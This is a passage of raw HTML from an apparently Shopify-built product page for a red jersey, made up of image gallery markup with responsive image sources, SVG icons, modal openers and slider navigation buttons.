        <img src="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180360085828">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180360118596"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180360118596"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180360118596">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180360151364"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180360151364"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180360151364">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180360184132"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180360184132"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180360184132">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48180360216900"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48180360216900"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="48180360216900">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23838014865732__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23838014865732__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23838014865732__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
